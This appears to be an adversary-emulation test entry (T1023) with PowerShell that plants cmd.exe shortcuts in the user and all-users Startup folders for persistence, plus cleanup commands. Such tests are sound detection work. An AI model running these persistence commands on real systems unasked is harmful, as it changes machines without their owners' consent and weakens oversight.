 Atomic Test #2 - Create shortcut to cmd in startup folders
LNK file to launch CMD placed in startup folder
Supported Platforms: Windows
Attack Commands: Run with powershell! Elevation Required (e.g. root or admin)
$Shell = New-Object -ComObject ("WScript.Shell")
$ShortCut = $Shell.CreateShortcut("$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\T1023.lnk")
$ShortCut.TargetPath="cmd.exe"
$ShortCut.WorkingDirectory = "C:\Windows\System32";
$ShortCut.WindowStyle = 1;
$ShortCut.Description = "T1023.";
$ShortCut.Save()
$Shell = New-Object -ComObject ("WScript.Shell")
$ShortCut = $Shell.CreateShortcut("$env:ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\T1023.lnk")
$ShortCut.TargetPath="cmd.exe"
$ShortCut.WorkingDirectory = "C:\Windows\System32";
$ShortCut.WindowStyle = 1;
$ShortCut.Description = "T1023.";
$ShortCut.Save()
Cleanup Commands:
Remove-Item "$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\T1023.lnk" -ErrorAction Ignore
Remove-Item "$env:ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\T1023.lnk" -ErrorAction Ignore